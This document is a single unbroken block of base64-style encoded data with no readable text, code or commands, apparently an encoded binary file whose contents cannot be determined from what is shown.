JgADk1n0oStbhTVEQYaOUglmNNNZ0CgUNJ6dVGdAYyl8rehSLRp1pi0dG5HkJscyCrVu/kOVEoDL9NTMeXFvYYObBh6kkAa5UcB+NNx+IWxGpl4Vq1jc6kcO8MSvTlInkvpdJX9X1t8VD61pDS1bO/vWSKaSm46BgF15mRa7yKUVf/[base64]/[base64]/ptCtsSlulVokVOCsOCE7VJir87YC0A2q8TaKVLKhCZmHXG0S3VwoYTyKZpiNksKsM0TD+AGwko3jaEVLb+mu5fzO6674T1k3OI2ye4zDPwMIwdvAwAykJEmW/f3+v5J+QCL92bC2dVA1zDcnAyMOL5eYASK7wvNPtiCLf9QnA12MM/B5a3IyzPy6J98HM5hzspFPo7kxAeHT7DoFshgAzjBST+4agINvbuKVdwCDSaYNAdkpsQlNX1DoR4kpmtWf6vzP+supSPXHNjXmdrdid1QkZ2FtReT/InY/MmELA4hPZ3mPMmqwZGEHNiD9JGUMNWfINLizNdNUQhLeBWl/ngV4LGEWDXPUsQEp2wS4iWeT/DEtIGWAFzTU3zYUhTA7HkbXdGSXklCK0CLLZgPjqUbWnTC56EDOoSe+JAetayPCrHQ+8DPY30Bv0EGASAPZMQeBuyE/RSc7d3eJ+XeOEGcOvXAw/0e8M2GagxfQt2GBcQhlRTBwBAM8zHHxz3fnZWHeZxcH+JZcxgXO9xZnRHDe9yCKuiBGzwUoJHfA5jffnRXEK1M0YUAEsnfn2jaFcFa/jESFfVfp4Gg3mhOUw0SUpXa1hkgq3nR22xI2okNT7GR2Lha4Ehgg/QRhIERBvrUU/1JFwHVKYpiFU1KRJwgq3yKsq1gTCDj7jgb/[base64]/sYniAI4huO5nUVa2IIxdINgLCGQsSPp+dad4duSEUY6dKFNuB5k6mPAOUaGZVtADtBAfhlC8p4JJOQDLWRDwsCZWcB9SAAN6ME8jcJFHibIiZxHviY7eJA0bANgnNxIshwKIWLD6EGitaRo4goQPEF/OBotdAIN5KQSaRqnSUhPstcVLWdQytdQct3WnFFN1ZpSyl0HKsQqNiWOqJfOJEQrfhqXlBohzZ+FAE5UEcnZhE0e7VGUdKV1fuB8YZFb4QSHbYolMYXvCM9NlNVayuD9LF7yxOVXedJUwEEvtUK07OVx+BU5AqZgPta7PeETrg81RGE8OhZheEO3PSYB/[base64]/pwL43VWAkijiqYKGR5kQb5oOtnACbjkvtzUCfiBLexo/sQwnzD4aJJFX5CWh/[base64]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[base64]/[base64]/mHPPGWHJU+cZ59VR539/[base64]/oslRx7L95PHPGKMSIDABzzvFsOaZYm3ZpYkXliDhpzM6qmUTD89IlnqxbdEkDZ2WMUWX4Tx29iD6kkJQNptqad/[base64]/oYfHkAgLWqxADzRnrli4TH3ucQjqmPKWE7hEUCIcYz0QoHtZHI7CcBojsnrnb9+NxZ0paR1LDlew5hXAYoNSSYSsEq5hIIlHQhSJghBUoV2NBA+jtEebkyKAzLQkDIJpSIGYFlDAhHGWNAsK7HoSE88RMmbyeYA/ivAmxLws/zdaX940h8FEMEnAR4mMUzTwwEVyEBV5GEMxdzCFj5BDEVVUFKdQQcu4iAavHBQU3IJIdliecIUbhNVK1yVcVpoN+GM81U1NKdvaHCC6UyAV4gQYiuAaAvDBYsYxECisshTz8SZJ3JQhFzj1FHFbNhCW1s06PDAgQ98QEShCrXH/[base64]/E0hqIeFalmouMYoojDEYR2tk0hQIRlg0BsaKNNbnLTm2+LG3NieDdz4s1WfvvAGX4INXgKcZ6IK88SzSMMN+hBFbe4RTVuW59rEEtakAsoP8mDixN4zqBb5GND/[base64]/kWi4QWCGfetGUTxK9Gn4uMpFOLReY8qkI7xuSVuzNfF5EsSGNG3IafjakdkAQ5SKjpCncQLxMyE4K62l9SUtseGGAwbAXiSAq+c8IXvIlc7YQotBhBCAA3zCUhsoQnFbsKWw1DiE9fCgeOoGqQUiw5z8OIVMY7CATClKdMIAMdko4BmLexjH69wBTPoDQt/s4ISDNnIsUJykuHG7uTYAARl0E6UpawKKiNuWLB9jzA0kQdMYGIQBcdEKr785WDQAorEMrMXDqRmBBQAAQh988UbiiNmhIPjHe/4oh0aIY93HBy0W0MJNICChjCD1REJ0xpSUtUnXbS9PSmqVara/l6d6zy8EW05Q0Nuj46gXNM9jTTHvmTgRUMkjRmIbwT8tRDm+QgQDc0Konv+0KDbIxAoo/lWJYImvBjgeSBntVjXmOiLboTtbS90UJyRpdlIZWcFuAAt+YJZC+dFaJgSgoZ5CShIuKGYYRgDIRB/YlUw29mMukxmsGYOblCbFH/wwrcvrG1NJUBs3ga3uMXd2XLHW90lWHdz3g3v3qy7yCZ4ThoIJ2Upe0efVm4PeWqhiS53meAF972Ja9Fw+PihAmtqC8W1SFwEfCsQzRg5xjtujWacUruCuDi9mkrdqcYU4/jA0Uvh8WZruJQOFw9SUTHUfeVqXf3tR+7Qiy4T/kAOj+UYH19RMTaQkGRsYy7rkPlHzuPi4c0Aoc3cD0e6wi4W4Crcz6EUKh7Axc2eYrt6QhbcDEtQYDbm4gDWBAHuRH8yi+/6bi4GYAgaA1BQ0MOKKQ9YUPFo4RayoVEYBTPMAWtczBh4gRhw4RPOwAKyLds4b2xEAAI+D/R6zLOAzNzizfROL8lGyzdY74a24N7wbYhsAWr0TVj0yd+y4RpUQRMS7st2LxUO7gUbjhg64QM8hy2MjwDaggDgsEB44qUwTqRaigqYBKYu4eLSCKao4CLgxRkaEB7WpycuLu5aKhAubqjwZWYa8BEhER8qwgP+Rf50angEsQ4Bweng/utE1GVjlmcgDunNxqup3gwCDVD94oFGRmMB9zASJaT+lIt2OmS/YqEPVUICN1EDXSOttInH5AoAdm2aLiwGcikxULAVIIEPmCaYamtYFuVqalBSuuEYDksHeZBr4KrGCECELkAE7s4IxRE20G304GYGaKj0mtAJz2n1WM8E7O0P/kAUhsi25Em15qn2riwbbkEVggEYviEgBfLLaGG3nsXMDkENCYQt2AIOHdIhjyIDdIAKKPJ5MK4jKFIJMiC7EMztMtHNnKHtTGlCUkIQwg8Sxy8lqu7NGNFL2OvNOsLpSCQlTjISbRLjeuJ6LFGnHPEiAUEDKOZiUgSS9u8g/qTOzhDs4qzBGZiyKZkyFZVLQmoS4+IhjdZgAFoREF4SEjfkI5OLXnIuKnuiGdyMXjKAFx/sF3dMBDeoVAIABOJAEk4QUGQPagxHmZYJM6LNHI5BMoxBB0XhECBr737GNA5AhCBABDCgCPVuHLuJ9FoFHV1oMk2ACUuAHZ/QhdzRBfoAEeZRFOTJFm4hNFXLgZqlWJYoG4ThFmjhywQyIL9st+BDPCCBA9Js4hjyIb8GDjfFgwpgKQThHoRzOInzHqIEX4aHDtqMOPGhOIezOZ1zOOHBDh0COqNTOJvTOoVz/BqCDu4hO51zqDIJEKzhOu8hSPBFAuwLOrWTOb/z/[base64]/MzRty7akzDTzaR+foT7CMOFkkxjMrDaVDzcb8iE9iDf1Ag6X4hLM8x4gEBCKaikAYR32dFCdcx1QiVDNE0tKck+xrwIZdaTwZQJ6AlEptVL3VEKo/gDqKmA/[base64]/iX2VZuKCgxgALykQ+hgaZkWZM2TduDhOk/UVwEBG65TpEYlLUCFA7O2f9ACAY51BLumLwaAA17ADOQSBXWpMPAysWqwWh2FGv7yFXBBEs5AG/lOwjiFSS9gBDogVczVManUN9BRCcFJHZmwnORVVrwAETzhD6AGNPNVX8cUamxLWFBziXpLWoqlYIdgAiguYRe2YXXzYQtgQ/e0ZSeGQDEEaJ0zTJz2VmkkYs0zTEh2UOMB+zIAZTfWdX33HuhFCaCOU+cLJ1CVUFX36RZgZwOJ/0jizmIBG+Jheqm3eq33eqcXGxr1Z4czHuChGUaSDqzWOQkRKrBS5WAqVfc0/kxq1jkrYnyds0/b10QBYQDiJwAIIAFiVBjJNQSFZu/SYgAoIARqAArgYC539DsOi4KotR3iVm514RVI4RPg4AiSFFN2pvNG4AZa41QCdxwHt8jOTTMRdx0XV1Z8QDs8wRPsMjQPZ1/51Uz7bVkU5z9uz4pw4QgSAHSIq1ty0yHr1GHd0Eu49zpVl0AnABN/dzg74hQ4dmK9hETNUxBil1Bp5yOqZE9D0u24eCOi1jy3uIuZ4b82kniLNwI8ilA3Ko4shl/m6CBeZGaRTrvijIupc7sCYWlhCn6dc/yUACu9gmQEOYv3tCKolo+JE0fmlzh7okV3pmuFMW04pVxx/m2DLEyACTgIDHjDgEVaFYUcHq8bHBixiDSCdzAOkPQuvJWExCYxZeACUqWDz7U2Qphwp7RVLNP05O2ElYMGviAREuEPPEGeJPdwKBeGq+ye+kNz+ukZbIEGdpgtFvJA3LB0Sdc3vUiLPaKQ/HOJ76EipPhW444KWtc86cCJLbUiNICQr5MCYcpWr9ad1wAFQMKMrScCsseKs0QkUCohekeOV2e7ejdY3bmlYE4HknZP/VhWt4Qqstk8WxYQrlN+r3O8qFY2POlNZkOWua1/Q1B/LDkABqACYKAGjmAINhk0BaNto7FRSNlqIFgXkCYOzgCWgQauOO8CEgADbmAE/swVGGcZNmq5lnO5hXg5OEBACoB5hVc4NInImFcTmcfjnpBFc97jGfxADRmSi9qwYYO4YbsIEG43OhWJmwvQm41TJTg2ZMq5ncOZUkUqA6J4T3tiDez6rvFaqnRAB9hsTzti+/wQKOMIZhlGSRpCUAdVpFSAn+2lSJo30rxEOdH6dQppSg7gkPZUZbByVqciABYQEBa5OGfhea7TUCX6OsdvoIkTAqkgfgRAVOKHACyMQEbAg20JqL1iAgj4pKGgC8zgMVbak/0SL1/6UWI6W89ANMYWp0VopzfYo481qGmjHOOtXdPVVSxzl3kZBE6gD5aaqZ26O6A6PMLDgfw1/nPZg3GsyA8QNk7llGG9+k5JlwBSQhwyO0sKqSFCm08vgWn9m2mDMzr7tIr5tBkQe6JzUol9tYjhehO9ZBbMs0/dWQlK4LDpmkO0SwcItER0KidwrlX/[base64]/WjfrOx8g/j3SJX20UQAn1FOiJT3Sc7xDZKHTO/0UTkkcMh3STRtcmoEZZuEUKoIORj3TaUcJHCAlsKHVIR0CmYHWcb0jIgBDcD0ePP3Xgf2/7Bq0cT0f0IcORD3TsWQNBGlbCLtHciIlnAHS7wHXx1kgRNxIROLZB0K/i/3bi13XLdsBeILVcT2taYxLIjseit20L2HUq71lAwHXn+LdWz3HYy0v2ARU2ErvCAACEOBvlzzCLMwADqACMnkIfNsMqrzKGQPYVvqwFnhR/JLyPiEOvAAE9u6mDyCEdloGbgBsUYXNfYyEIVMFVkAF0JH0lMz0XMiE2fE3WqAFvPu7h3mYjeZw/szMmAG95/eJWIhBFGBgWxZWYeF7vjdlvgnA23GddiqdRHqC1lvWiUd9FYl91HN82F+K3Xs9JmMdEJL93okH3DM9Snhi2sm+16mz2CU87DM9TEoAvh7AYiCp7mOWSbi+2NOovICynw1CdUoi6tN+8CE9J9cZBVaqQ/K+1eNOCexCVqViAVIiENbh22lRFmh9/AQB10f7FGg97nSgf7LpyE8INcZm5Ju84A3AATgg4X274Rfj4dcWF4gbsSyDGo6BFygvxuBAmtxqNDiQSVUDzRcTcKUbNkw+3lBeNw63N1B+yNSx9LQb3kxg5p2g5hOBz0NTMHR+58Oj58FfPMrs/hlEQQ8qgOgXdnSV/muS/iEJZOkxHdfvD2XnvdXHr/[base64]/gwYO3yjVw4ICDDyFeBDnSxQyayXDgQIIj6dMnUaJw4SJGzJhoatS4cSPNi9crUqL+HIoCQW9eAQEOJLhA4W+H/hEyCBD+PRe48OHETaw4jjy5ih49VsxoblzFCukrTJS4XmIFdhPcu3v/7r16iCw/luzpkyj9JFvs23vGJUwYsWf049O/j//[base64]/mDEEYbXAIklsFhjQQwBRReUVVaZJJlt5hlooRlzTGmnGZMaMZ6JgsgZMQwgW2BbJQbBBRfcNsIIGDj6KK+P/ipccsIOO4MJ1E2nggolWHfdcSVokB140nZ3nAk0lLGHFeah54kn67XHnmfxyQdaNtnghy59t4hSiyp68NEFDQIeWCCD9jLooL1/FVBmP/7+C3A/Q5YQgQMZAHJKwP/OAojC/54SiMP9dKjEVwQF4ozEALNEkA4OEKRxP29NNZU4EldERQQDmRxyy/8OKUjIM0YssYUlKLnkTDbdVFMEYAXjssBT6aCBlg956WWcPAXDdNNOPw111BamGHTAQ6Jg/[base64]/JYgw3DcPWrsfskEySPxNg05DNA9K9qISPI+SQ2sgMqrEUawFlRdsYzmsSJDkEb0SmsYT+PGU0oEUCaBpRW/[base64]/ED2MgahkASVcApwJSYAUPmvl36Kx8dmYCSHOCk/ghGIEoCDBodcknDHhXsgU1yUgeFogKzFLOZALNGi3gCTJRkwAALwB87O/[base64]/7q8Tsh9eA/[base64]/iBFNtIRzrOsQ1kMJKR2RpeGRCRCE9state3WRYOVkf6YXyP0dAK4IOtNYUE0BCK4CnxiZLh0kYQQJ31aXGXGzYHDbzLQOBq8ZY4mMLaWeYqfXXZHWsPoJg/sN/JJqAZXO2M82CxbEto8MK5dEijyWlSxw8pwQOVtgi/6tFZnPZyFCQGANEQLC07abDWrRkh1HTzQobkhs+ysXKCNcMbutCF4wotxskEQQcaO4ADv2mADjXMIo+gFI+wAHEZfcx28Wzd7+7mci9xximImOpUrMa1rDqEOsVQUxl80Q7YuB7FzAdBniqX/3yN6jOmUF1igpU41yHAyVgDA2KQIY0mGIZ6aiHsd/x4AiXYsKsuEMd2vCIPvghPaOoNvLgkzxyGaN54/jwfUQcCTi4oQmFzp6K2bpiCKRzFiGbrCCIMYkT7CS3AQsElQFGTdbeliD0nmELcVw1lrDb/pmA4ECLLxGyd/L7xQTRN0D599jDOhkmD+xZBDYLiEusE5p0/teRUZAUDnC5nEORQJR83A95qHzlKw/ZDoOmjqmtQQc0z8CaUd6yyW4cYARRh8S+tvMxA0IyeOYins9whvX2uYhGtAHdYEBoQx/audGdbnU/gHUQcJTS3A2pZr6eaU1zGqVlpAaoNceZP8QBDmwUgRv38gDbdEAIo6uVTl8da1nPuna2rrWwXODUMqQhEaaAhSl68YtleCMd7zC24+vBj3TQAx0RLsayGcmKNjy7D5zHcLU/PwphJG9y3PZ2fUApCT1swQflpte5VdlWdSNZYf8TBC6UMYcrACLO/goDxMAV5g5AlBlg7+Q9MFkykN9XjWH99nhDKpBOlJNs+AD730dCRliyZcXJE5eJxTFOB3cELfgOF1nHtlyBLkdAJrbU/v4W3s/dhywfMX//[base64]/ZhzfNtqKd6rHcAqaRWr2cvCKCG/hAQJ9agD28Ih3E4IoOAC9ywDIMACOoQh3BIfnsIh5Plhn6oDyWhh4JoiHEIWilyiIb4Fu5giBRTASd3iNS0BhUwb4c4I4FoiEMiC4dIEBJgTU5WcVACFpfgiIsIh9+0iO6jA6SlfjTme4c4Ne+HDZ7IE36YD/LgDBADCJhgDb8IjNbgDCkUDKi4iNZAB4YYfCZhiPlgDZegjGVyGYfwKWHHGZOACASYBl4QN05nNzAQAiAAaRxgARYAAsxlG4digRQAAuIIAzBAAz6QRVsUUtX4gaBSGiZYRqlxdqSggn/gKdnoBXR3agdAAGvTAQmJg7ayG6sGGD2oRz94HYBk/i1lUArn4GCMp4QbiYQOBmG7AIUTxgl1QIXokR4YloWgUG1gRHpfmA3G8Aye8Qmt8AmSgAarV2gEcIZouD2tBAE7UYuH2CGEgAu84A14KA+CyCNB6Yf/[base64]/pMploZp96gZuJCP+ngM/PgKq1Ftk3BpcbCNQkABgFKGNtgBNpUb8oUBCQABsAaRvyKR0eIDiXAO3rAPGelg79B4HMmR7+ANyhaSoJAJJHkH3bJV1KaFogcfoiINXpgN49Bt5mIMxCB6X5eNN0kD5caT5/aTebiKgEAIrWAM6CAIgLCXf8iggtghaMmHJVGheNkjO1ENnqkP8xCigriMEQCWimiIcGmWF4qhBIGVsmiZfsgSOgATE+AAODoTGTAQKkqV/1OiqIgNLbIGWFJyQ1ETdyWiqDhZawAWJLMGVCAQgBCkgtgiVSqis3AKK9qLS/qG7vZdJIULmlOap7mN/[base64]/3gDvKADdXgDMHgmJD5TihwlofYoW/YD4ZYDcpUAQOBpXG4riUCFuf6hhwzo2k5mUPSQDmTFBOQAShCBxq6iO4wJEyJigRLEGuAAup3MBHjpYIo/jQZ0BUZQLEL8EL0RBD0qg/[base64]/[base64]/C1GOAXbze2v7F3RgAKaJu26VCe5Xmebeu2yTZG3IC2xWZsdSuFdYC3Jpke9lltT9u38PFVgPuSgrsqopBecFAGQ3ACFhAoiAt7fkEQ/mDFV4zF/mAheAAJn4AL0ZrFwysL/tiQxVe8jPJQxv7AEhXzpKD7fgqLTWWSxlfsDNUwx2ncJhrAATshCMM7x9WKJVV8x1OTjHeMxX5sxQiLAqCoAj16McV4xYh8x/0QvWDhDIacxsY7FVZCE9yEMJhwIzYiyVnsDKEsC1ghThZLvQvgEYLgDmWMyBxDI0NyCpi8rhpyMa+cxepAB2g8ymWsy1iMsIQAgmM6pmgHs5IwCcr5ediICHCAdEjnZ1EwGdL8gOIoAu9IUC4IBUwHN9tlGUOrGZ7CKZ8wgtSwUq9wDJ6mtOm8nN51wYjgKYcQs3/wB2kgBULgwX/xPQUgwtWpnad2woNxHR6AHQYtBJWADFIF/rdqy7ameqrp0J7IUAzIgAxjxMJPyAo83AjR9sMfzbej8LTKowtGDKACip+twYLb6MQfEMVSfC+tBD6BgMlYgQd6oAqfMKGXcLru4NPuwDR3vK5m0tM/[base64]/rvOyqCPqrFSQuzM8YzZvx2/+BwFN4CDELBEFlDaImArA00YBl0CBo3Qc1AKpoAMySBVLGye6CnDSYhsE70LyLAL0lAM0kAa4F0MwzCSluAInHCFH50IMfvDfPsKXSgN9b2fARofq5KNaZB0Lf3SML0gE8C7O0G7hjyhNx0JrWALfN1whowm/kAL9qcEeH0xZzILwUAL15AN8zAPWBzhBtThXP3VVH0NCTsQghDid0wQGRAll2DICnfJcu0PIzO6BwMI2SDjZdzWNmdXZZLiOe4P8nC8aH0NGp6UQS4II27I+tBt1+AME+pCFIsCFgPittwQDoJNUTILmBzhKPBC/gug1AaExmPNmPuTvpmhaedFCix4BqLwCqPwCky7UiK9GqcZs/ztBUgnXOsVwDcgAkKgz4gwCprjj0kcgkqcaeMsCY4DCaJQgrpA6Led2xNMCk8rz1S72vGr5wTlNm6zvy6rdmkQBfp8A6jD3PvVRzYgB3Mg3aXw3dcNt4unkespqhBm0RZdDLk+3uJ93o/Aw5kwYY30w1bo3lk437pg3/uZOcJwSc7svmdQBkIQA0tUOACuICDk45hMEHjABzgd1hczC2M+x1E55vIwC3yd1RkuD/PwyyoeCOI+7vwz1kke1vCexmTZo1s+x4NIC9lwDbUs11iWsD2u70COuRbi/tY9w8c/nuPZYBEMT8eCYPDfXhKBEAz2PseFHUUOEiW0gMloYwA2XvGYgPFLzuAEQcyZBkaugQaTQArp/[base64]/nANwWzIEY7jH976dFzxtMD5QQ7w+vDuMj4P8oAVOrAT12Dw/jAP0ZsBTIHVD5/8PDLVc0wLAJ/jFsJXFz77cl3ia7DxApA1gODxeg0IF2cWo5/88+AMtMD+7G8/xKxpSmyTnaE5D1xe5TX1rMKCMauNZ4DzXgAQR2DAOGLjzJkbf0iRetVQ18OHDV/p4qWLFC5RkiTBgYMGzSFdxyziwkXqmLJjKVPykvhq0ahJk/4ginMozRkvUaKcSYMI0SRRo4QOHcVwIq+UypSpuQDA6VOoUaVOlVrCqgcPOOTM4QqqVKldYZGN3Vb23Flv6dSme/dOrTdvZ7eNpUu32N27/sMcWbLEalixXXe/lgJFCtSoRImITholkdjjx6+E2oqZyCcim2einPiQIAEB0KFFjyYteg0gd/5Ur2bdWh6gQE/48AEEaF5r3K3nAbqWezUtQKd8D1+9mxZx5LjdAZq1WhAgfchP1RZ0m3g1TL+bJ3cNiAoVQPK4K3++RsMECQ4cSKjgIMLp6uNbXwN03DemYPJZn8IUXb/qeZ7LwAACCdSBN+kAiQC8av6T77VAPhFFFIw++eSMCUuK6BVeOtTlFVKEiikmUXzKDCcvbrCBhhuGOOiIQxaSCKKIHkLqGGpewWijjtD4xJiRSDrqRg9BXGiRmBCZKQ4m4/hpERkX/iJqqJeMoiilbrpRRhEMqPLyy6hK8EDMD6aQY6s5vAJLrF3G4qYss9B66yw656qrrsDwGsYOvliR5q6w8BrMMFAKk9KoVyIjpqGhGBtxkkT+iOOMIk6Y4IHPStO0tAcAEeQfUEMVddR/ggHkCtkICY5UVkU95dNWQV3ulFhr/ee1amzVNdQAA5kn1EAAsXW32jDR9ZRZRBVEnl1Ffe278JoVtZraqOBAAwcWUG899d7z9FdpQQUuV1bnCSSbcEO9xJ10QdXnOR0CkHfeA9Gt9RJAHDgN3HZ3rW1CgP+QBJJPSuLwQ4o2XChEXEQ08ZCDvPAihiOOuGGnM4Y4pOGi/hzasCFeuOmGG15IyeiQjiApSRQJS7IyYRoRnuihlKihRiWVWFr4JaIWgdJKpEQ2xxxKugTz6KrE9OAGMxUDJU1T1hyrTTffhJNOrMua2s0779JlGFb4bIQVXfAy2+yv1Czlw5baDnFKKic5ZAsjOMB0U7xFk2BVaZ8T4wkuVKVVWuD4bZUc5vr9B/Frap3H8FgDBIRcUD21dZbaAAlm2PpEJWdwaRGnYt9w55kOEB0WqECCBbTVdoJtF4St8XCBo31UfWbZPNZsKB81EH3a1QffNRYQwIAACAxACUDIsfW5BWpTvNl/AZZEFDgkfAxmmyuSeSGSYJpEEsxuOgMK/hhugOIGLw7SOKaGF257IpG7ocaijOCA5HqNWl4Y0ZlRBCk3OwY3DFi/LHVjJRJ524iIIqOjUKN+6KCHOb5wAKRlEABX4UAS5JCYRHQlanm6k5vgdEIUIkMscMJTMb7GijpYohHDeAhgxmKzYuAQMLsgBV5o9JVXlKIh/5ufZG7ShQ9YwDN5y5sG+LYr+qwBCW54ghgS1yz60EJX2dCc4ujjvFhhAnLleo4WQ7UPQFzCcbVhnhljhTnf/YMWu8MiIJRwmn1IqxrBWoMKWLe6bG0rPa1Tz4E0l8dmYS5Z/TLVKZ6ByH/sAxPCStc8iEegAyDPAAIIAHjYVavaGEB6/tJ6xhgjB5uWWegPcJAEKR5TEQ51yBgdYomRRtGwmJCvfGc4QgxiEIUj8CQNGvsJY4TyP/[base64]/nKIF5cRwVF3lDqlk8Q4+oG6WuPletEnAAdhwYJCHTs61CUud2tppkcOY4C0Gw1Fb4/srcJU7B1UCkixzlWUDyMpk85OGxVmgsnuWaZSo3GhUQdJAQy0RxiEOIAjIRkeUsOzRE8AlFFOMrnxdsAIUjDGEnaUhDFw5RTGNOSUa6kOAxSmYyCzlTIxQiydv+V5SXDRBnNdOZ+Ag7EweO4mcvw9I4KZgOb+AgnV/ygAY8cIIpICIxjFnIV+ZZQnzOxYB0CUtY9slPf9IloAO1RCYMWjaE0nOhxUBGQ3/4FYg0dBQ9SQMMPkCBjGqUNCjookfL04QmPMENV+icrfZhqtq0Q1fjUhzmTFmqorJqH8CpjVYXBwhjtQpza+AA88YRq3YEq3msCgZPWwWcA4V1WJgD/[base64]/la68rwhNc7mwhp+WheoTcMNQKDE8Io3NOSNa6vGwUcgoDek7BXHWmnBR/AIota1As6upbUPdMA3yJ4Dq4+fk7lhgwpxMxXV/j6ms4akgse/oNrviacNqku0WsBEVaOPT2dhDHOgAkx1QAVgV+4OS6DD7WEPB3RwGuZcW12AQAEKdPBuQMjXvfAKpAYiEAGOgq5W5KjqGjIwAANkMuE2HgBsbCU6HgucVeSgsIU9lexYjcNTAJMQHGJEDGMsakizfOjCGjVYE/FyCC6KAl4zQz4up/aWLwPRLSdEZs6SROc6vyVRhljEmo/P5RxxuZwjC0HKFhDP+9gHP9Ih2z5HBSslkIIadOsJxghjRmVD9KKHW5eyOPrRxt1nP/vZJlMMIxN1qAMnMP1p6aqwFMjo+qft7kPdLqIPUYABCMCbalWTl6Sj2kc1/k5HhRr4IAhNmPXkDhcMBVPBAxVgnqfEgfFQTcfB1EbHOKoRjFlcQsGZ0+qPTxOIl0aSFsdewwraOCpFEv7WFV4BhplH0n2QA/JsPA3mKU4dzI9qkhGe+OwrrISkirsCy2d+88P9fOdzoASV91Q1MK9jQCi/AqeRd6jIQbwJeEb8CXBit/Wr+9Hr4ADrF8ABjne8TQogerDKuB2jZ37CG742Kx7AAHLt6zcCBEK4uQlhJcgQOQ/RBZEzkjPzpj9IEi8YAi84gi44g8ealDiIORIJCqGYJsCyOYABmJ1Ds1GYELg5pvlxGMzgCBYkuseCuTmzkpvphmXIM364wXRo/oqoe4o/K4EvUBLFsAWh2DqboYuvi7ux2wWzW0K00wtLqAO/+LSui7u1OYZ/[base64]/i4Bo/LNxw7Dms0bmk747yhxBwAREbIdx/sgp9li+A7kEfQsVVfS8b9OA8UsAEDsNWkhFcRQHWnDDN0SBBUg4+IM/A0A4+DuNzfsHdBAQAxDINPQ8fKwwFEAeeRkAQxKEamCH1Iskk1KFm3MmNNArV1IUBWwJMcMIEgGKuzoEKIgCjdEyJbEJyHqUEDTB+PmsM9u5WwqfnpuSyBoKCLKlSTCRFmzBojO6SYASkDkJc6CHdLjBG+yFANhBp/izEPiCmUAETxBCrQugIvS6I0TC4iK7JVShtOOTOhgGhtI0JEQGhrILLFQJU0gEU+CKSUiDKIgBvxtDMgwNQ5rE/UM+CLCADwgBH/CBI0ivJ2AvvSRFQBREQXSA/gz